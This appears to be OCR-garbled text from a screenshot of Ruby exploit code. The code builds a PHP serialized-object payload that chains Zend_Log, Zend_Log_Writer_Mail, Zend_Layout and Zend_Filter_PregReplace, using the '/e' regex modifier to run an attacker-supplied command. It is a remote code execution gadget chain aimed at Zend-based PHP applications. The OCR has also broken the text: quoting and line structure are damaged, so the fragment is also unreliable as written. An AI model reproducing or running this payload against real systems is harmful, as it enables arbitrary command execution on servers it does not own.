
    p 
=
""
    p 
<
<
"a:1:
{s:1:\"z\";O:8:\"Zend_Log\":1:
{s:11:\"\00*\00_writers\";"
    p 
<
<
"a:1:
{i:0;O:20:\"Zend_Log_Writer_Mail\":5:
{s:16:\"\00*\00_eventsToMail\";"
    p 
<
<
"a:1:
{i:0;i:1;}s:22:\"\00*\00_layoutEventsToMail\
{}s:8:\"\00*\00_mail\";"
    p 
<
<
"O:9:\"Zend_Mail\":0:
{}s:10:\"\00*\00_layout\";O:11:\"Zend_Layout
{s:13:\"\00*\00_inflector\";"
    p 
<
<
"O:23:\"Zend_Filter_PregReplace\":2:
{s:16:\"\00*\00_matchPattern\";s:7:\"/(.*)/e
    p 
<
<
"s:15:\"\00*\00_replacement\";s:
#
{
cmd
.
length
.
to_s
}
:\"
#
{
cmd
}
\";}s:20:\"\00*\00_inflectorEnabled\";"